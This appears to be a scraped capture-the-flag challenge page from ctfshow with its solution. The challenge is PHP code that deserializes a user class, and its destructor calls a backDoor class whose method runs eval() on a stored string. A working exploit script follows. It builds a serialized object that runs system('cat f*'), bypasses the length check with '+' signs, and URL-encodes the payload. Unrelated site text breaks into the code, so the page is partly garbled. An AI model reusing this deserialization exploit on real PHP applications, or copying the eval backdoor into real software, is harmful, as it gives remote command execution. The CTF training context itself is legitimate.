 error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
groovy lisp ocaml
nim python教程 request教程
还原到默认code
1 <?php
2 class ctfShowUser{
3 public $class='backDoor';
4 public function __construct(){
5 $this->class=new backDoor();
6 }
7 }
8 class backDoor{
9 public $code='system("cat f*");';
10 }
11
12
13
14 $a =new ctfShowUser();
15 $b = serialize($a);
16 $c = str_replace(':11',':+11',$b);
17 $d = str_replace(':8',':+8',$c);
18 echo urlencode($d);
19
20
21 ?>